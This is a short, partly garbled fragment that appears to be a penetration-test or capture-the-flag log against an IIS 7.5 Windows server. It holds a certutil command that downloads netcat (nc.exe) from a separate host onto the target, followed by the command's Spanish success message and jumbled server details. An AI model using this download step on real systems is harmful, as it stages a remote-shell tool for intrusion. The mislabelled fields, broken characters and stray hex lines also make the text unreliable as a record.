 certutil -split -urlcache -f http://192.168.1.47:80/nc.exe c:\t
Run
\\WIN-4QU3QNHNK7E\IUSR192.168.1.49
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
192.168.1.49****  En l�nea  ****
  0000  ...
  e800
CertUtil: -URLCache comando completado correctamente.